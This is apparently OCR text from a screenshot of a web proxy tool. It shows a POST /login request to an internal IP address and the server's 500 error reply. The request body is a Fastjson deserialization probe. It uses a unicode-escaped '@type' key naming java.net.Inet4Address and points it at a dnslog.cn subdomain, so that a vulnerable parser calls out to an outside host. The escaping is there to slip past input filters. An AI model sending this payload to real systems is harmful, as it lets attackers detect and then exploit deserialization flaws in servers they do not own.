 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.30.0.84
3 Content-Length: 93
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
5 Content-Type: application/json; charset=UTF-8
6
7 {
8 "\u0040\u0074\u0079\u0070\u0065":"java.net.Inet4Address",
9 "val":"nez3gh.dnslog.cn"
10 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 28 Aug 2023 06:05:44 GMT
4 Connection: close
5 Content-Length: 145
6
7 {
"timestamp":"2023-08-28T06:05:44.732+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to JSONObject.",
"path":"/login"
}